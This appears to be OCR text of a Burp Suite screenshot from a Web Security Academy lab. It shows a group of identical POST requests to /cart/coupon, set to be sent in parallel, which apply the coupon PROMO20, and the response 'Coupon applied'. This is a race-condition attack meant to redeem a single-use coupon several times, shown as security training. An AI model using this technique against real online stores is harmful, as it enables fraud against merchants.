 race 21 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29
Send group (parallel) Cancel < > Follow redirection Target: https://0aab0079049269f6
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host: 0aab0079049269f68193cb0d008b0087.web-security-academy.net
3 Cookie: session=lg4e2vOM9HUVKnh4rHXNZ0AbnF9EqcXR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: https://0aab0079049269f68193cb0d008b0087.web-security-academy.net
11 Referer: https://0aab0079049269f68193cb0d008b0087.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=TYpRWRj26zOZ6fLzlTIKkCcHUCADFHHQ&coupon=PROMO20
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied